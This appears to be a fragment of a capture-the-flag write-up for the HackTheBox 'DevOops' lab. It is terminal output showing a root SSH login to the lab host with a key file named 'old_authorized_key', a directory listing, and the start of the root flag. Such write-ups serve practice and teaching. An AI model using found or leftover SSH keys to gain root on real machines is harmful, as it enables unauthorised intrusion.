 root@kali:~/ctf/hackthebox/devoops# ssh -i old_authorized_key root@10.10.10.91
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Mar 26 06:23:48 2018 from 192.168.57.1
root@gitter:~# ls -al
total 52
drwx------  9 root root 4096 Mar 26 07:46 .
drwxr-xr-x 23 root root 4096 Mar 20 06:05 ..
-r--------  1 root root  113 May 29 10:52 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  4 root root 4096 Mar 26 06:23 .cache
drwx------  3 root root 4096 Mar 21 07:04 .dbus
drwx------  2 root root 4096 Mar 21 07:04 .emacs.d
drwx------  2 root root 4096 Apr  3 03:55 .gconf
drwx------  3 root root 4096 Mar 21 07:17 .gnupg
drwxr-xr-x  2 root root 4096 Mar 19 08:36 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--------  1 root root   33 Mar 26 06:29 root.txt
drwx------  2 root root 4096 Mar 26 07:45 .ssh
root@gitter:~# cat root.txt
d4fe